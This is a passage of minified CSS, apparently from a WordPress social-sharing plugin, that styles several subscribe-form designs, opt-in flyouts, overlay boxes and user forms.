0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-inputwidth1{width:67%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-inputwidth2{width:33%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-submitwidth2{width:30%;display:inline-block}.essb-subscribe-form-content.essb-subscribe-from-design5.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design5.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design5.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design5.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design5 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-name-field:focus{border-bottom:3px solid #b0b0b0;outline:0}.essb-subscribe-form-content.essb-subscribe-from-design5 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design5 input.essb-subscribe-form-content-name-field{color:#454545;background:#e3e3e3}.essb-subscribe-form-content.essb-subscribe-from-design5 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design5 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design5 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design5 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design5 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design5 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design5 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design5 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design5 input.submit{background:#4251db;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #1b268c;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design5 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design5 input.submit:hover{background:#1b268c}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design5 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design5 .essb-subscribe-loader svg path,.essb-subscribe-from-design5 .essb-subscribe-loader svg rect{fill:#ff6700}.essb-subscribe-form-content.essb-subscribe-from-design6{clear:both;background-color:#fff;color:#303133;line-height:1;border-top:5px solid #fbb429}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-top{padding:25px;background-color:#fff}.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-content-top{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-top-image-left{float:left;display:block;padding:10px;margin-right:10px;max-width:30%;box-shadow:none;margin-bottom:10px}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-top-image-right{float:right;display:block;padding:10px;margin-left:10px;max-width:30%;box-shadow:none;margin-bottom:10px}.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-left,.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-right{float:none;text-align:center;margin:0 auto;max-width:60%}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-bottom{padding:25px;background-color:#5dddd3;border-bottom-left-radius:5px;border-bottom-right-radius:5px;clear:both;display:block}.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-content-bottom{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-title{font-size:21px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700;text-transform:uppercase}.essb-subscribe-form-content.essb-subscribe-from-design6 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design6 input{border:none;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-inputwidth1{width:67%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-inputwidth2{width:33%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-submitwidth2{width:30%;display:inline-block}.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design6.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design6 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design6 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design6 input.essb-subscribe-form-content-name-field{color:#303133;background:#f5f7f9}.essb-subscribe-form-content.essb-subscribe-from-design6 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design6 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design6 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design6 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design6 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design6 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design6 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design6 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design6 input.submit{background:#fbb429;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #f5a209;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design6 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design6 input.submit:hover{background:#f5a209}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design6 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design6 .essb-subscribe-loader svg path,.essb-subscribe-from-design6 .essb-subscribe-loader svg rect{fill:#fff}.essb-subscribe-form-content.essb-subscribe-from-design6 .essb-subscribe-form-content-footer{text-align:left}.essb-subscribe-form-content.essb-subscribe-from-design7{clear:both;background-color:#fff;color:#303133;line-height:1}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-top{padding:25px;background-color:#fff;text-align:center;vertical-align:middle;padding-left:180px}.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-content-top{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-top-image-left{display:block;width:150px;box-shadow:none;margin:25px 10px;position:absolute}.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-left,.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-right{float:none;text-align:center;margin:0 auto;max-width:60%}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-bottom{padding:15px;background-color:#ffca4f;border-radius:5px;display:block}.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-content-bottom{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-title{font-size:21px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700;text-transform:uppercase}.essb-subscribe-form-content.essb-subscribe-from-design7 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design7 input{border:none;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-inputwidth1{width:67%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-inputwidth2{width:33%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-submitwidth2{width:30%;display:inline-block}.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design7.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design7 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-name-field{font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design7 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design7 input.essb-subscribe-form-content-name-field{color:#303133;background:#fff;border-radius:3px}.essb-subscribe-form-content.essb-subscribe-from-design7 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design7 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design7 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design7 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design7 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design7 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design7 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design7 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design7 input.submit{background:#5dddd3;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #20d0c2;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design7 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design7 input.submit:hover{background:#20d0c2}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design7 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design7 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design7 .essb-subscribe-loader svg path,.essb-subscribe-from-design7 .essb-subscribe-loader svg rect{fill:#fff}.essb-subscribe-form-content.essb-subscribe-from-design8{clear:both;color:#fff;line-height:1;background-size:cover;background-position:center center;background:#c91a78;background:-moz-linear-gradient(top,#c91a78 0,#35398f 100%);background:-webkit-linear-gradient(top,#c91a78 0,#35398f 100%);background:linear-gradient(to bottom,#c91a78 0,#35398f 100%);border-radius:5px;-webkit-border-radius:5px}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-top{padding:25px 50px;text-align:center;vertical-align:middle;padding-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-content-top{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-bottom{padding:15px 50px;display:block}.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-content-bottom{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-title{font-size:24px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700;text-transform:uppercase;color:#fff}.essb-subscribe-form-content.essb-subscribe-from-design8 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design8 input{border:none;box-sizing:border-box;padding:12px 20px;margin:0;box-shadow:none;border-radius:0;text-indent:10px;text-align:center;box-sizing:border-box}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-inputwidth1{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-inputwidth2{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-submitwidth2{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design8.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design8 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-name-field{font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;margin-bottom:10px}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design8 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design8 input.essb-subscribe-form-content-name-field{color:#fff;background:rgba(0,0,0,.4);border-radius:5px;-webkit-border-radius:5px;border:0 solid #fff}.essb-subscribe-form-content.essb-subscribe-from-design8 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design8 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design8 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design8 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design8 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design8 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design8 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design8 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design8 input.submit{background:#e6567a;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;cursor:pointer;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design8 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design8 input.submit:hover{background:#ed829d}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design8 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design8 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-form-content.essb-subscribe-from-design9{clear:both;color:#222;line-height:1;background-color:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,.1);position:relative}.essb-subscribe9-icon{color:#e6567a;font-size:80px;position:absolute;top:0;right:0;width:70px;height:70px;overflow:hidden}.essb-subscribe9-icon i{position:absolute;top:-24px;right:-20px;transform:rotate(25deg);-webkit-transform:rotate(25deg)}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-top{padding:25px 50px;text-align:left;vertical-align:middle;padding-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-content-top{padding:25px}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-bottom{padding:15px 50px;display:block}.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-content-bottom{padding:0 25px 25px 25px}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-title{font-size:24px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700;color:#222}.essb-subscribe-form-content.essb-subscribe-from-design9 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design9 input{border:none;box-sizing:border-box;padding:12px 20px;margin:0;box-shadow:none;border-radius:0;text-indent:10px;text-align:center;box-sizing:border-box}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-inputwidth1{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-inputwidth2{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-submitwidth2{width:100%}.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design9.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design9 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-name-field{font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;margin-bottom:10px}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design9 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design9 input.essb-subscribe-form-content-name-field{color:#222;background:rgba(0,0,0,.05);border-radius:5px;-webkit-border-radius:5px;border:0 solid #fff;font-size:14px}.essb-subscribe-form-content.essb-subscribe-from-design9 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design9 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design9 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design9 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design9 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design9 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design9 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design9 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design9 input.submit{background:#e6567a;color:#fff;margin-top:5px;font-size:16px;text-transform:uppercase;font-weight:700;cursor:pointer;border-radius:5px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design9 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design9 input.submit:hover{background:#ed829d}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:left;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design9 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design9 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design8 .essb-subscribe-loader svg path,.essb-subscribe-from-design8 .essb-subscribe-loader svg rect{fill:#fff}.essb-optinflyout{display:none;position:fixed;z-index:1001;width:500px;max-width:90%;bottom:5px;right:5px}.essb-optinflyout.essb-optinflyout-bottom-left{right:auto;left:5px}.essb-optinflyout.essb-optinflyout-top-left{right:auto;left:5px;bottom:auto;top:5px}.essb-optinflyout.essb-optinflyout-top-right{bottom:auto;top:5px}.essb-optinflyout .essb-subscribe-form-inline{margin-bottom:0}.essb-optinflyout-overlay{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(255,255,255,.9);z-index:1000;display:none}.essb-optinflyout .promo{font-weight:700;font-size:12px;color:#777;background:rgba(255,255,255,.9);padding:5px;text-align:center}.essb-optinflyout .essb-optinflyout-closetext{font-size:14px;text-align:center;cursor:pointer;text-decoration:underline;padding:10px}.essb-optinflyout .essb-optinflyout-closeicon{float:right;cursor:pointer}.essb-optinflyout .essb-optinflyout-closeicon i:before{font-size:18px}.essb-optinbooster{display:none;position:fixed;z-index:1001;width:700px;max-width:90%}.essb-optinbooster-overlay{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(255,255,255,.9);z-index:1000;display:none}.essb-optinbooster-overlay .promo{position:fixed;bottom:20px;left:20px;font-weight:700;font-size:13px;color:#777}.essb-optinbooster .essb-optinbooster-closetext{font-size:14px;text-align:center;cursor:pointer;text-decoration:underline}.essb-optinbooster .essb-optinbooster-closeicon{float:right;cursor:pointer}.essb-optinbooster .essb-optinbooster-closeicon i:before{font-size:18px}.essb-subscribe-form-content .essb-subscribe-confirm input{width:auto;height:auto;margin-right:5px}.essb-subscribe-form-content .essb-subscribe-confirm{margin:10px 0;font-size:13px}.essb-subscribe-form-content .essb-subscribe-confirm .confirmation-link-after{margin-left:5px}.essb-userform .essb-subscribe-form-result-message{display:none}.essb-userform .essb-subscribe-form-content-footer{font-size:.8em}.essb-userform .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-userform .essb-subscribe-loader svg path,.essb-userform .essb-subscribe-loader svg rect{fill:#fff}.essb-userform .essb-subscribe-form-content-text,.essb-userform .essb-subscribe-form-content-title{margin:0 0 1em 0}.essb-userform .essb-userform-button,.essb-userform .essb-userform-field{width:100%;margin:0 0 10px 0;padding:8px;font-size:1em}.essb-userform .essb-subscribe-form-content-footer{margin:1em 0 0 0}.essb-userform .essb-userform-imagearea{text-align:center;vertical-align:middle}.essb-userform.essb-subscribe-image-left .essb-userform-imagearea{margin-right:1%}.essb-userform.essb-subscribe-image-right .essb-userform-imagearea{margin-left:1%}.essb-userform.essb-subscribe-image-left,.essb-userform.essb-subscribe-image-right{display:flex}.essb-userform.essb-subscribe-image-left.essb-imagearea-30 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-30 .essb-userform-imagearea{width:30%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-30 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-30 .essb-userform-contentarea{width:69%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-25 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-25 .essb-userform-imagearea{width:25%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-25 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-25 .essb-userform-contentarea{width:74%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-40 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-40 .essb-userform-imagearea{width:40%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-40 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-40 .essb-userform-contentarea{width:59%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-50 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-50 .essb-userform-imagearea{width:49%;display:inline-block;margin:0}.essb-userform.essb-subscribe-image-left.essb-imagearea-50 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-50 .essb-userform-contentarea{width:50%;display:inline-block;margin:0}.essb-userform .essb-subscribe-form-content-bottom{margin-top:10px}@media screen and (max-width:1024px){.essb-userform.essb-subscribe-image-left,.essb-userform.essb-subscribe-image-right{display:block}.essb-userform.essb-subscribe-image-left.essb-imagearea-25 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-left.essb-imagearea-25 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-left.essb-imagearea-30 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-left.essb-imagearea-30 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-left.essb-imagearea-40 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-left.essb-imagearea-40 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-left.essb-imagearea-50 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-left.essb-imagearea-50 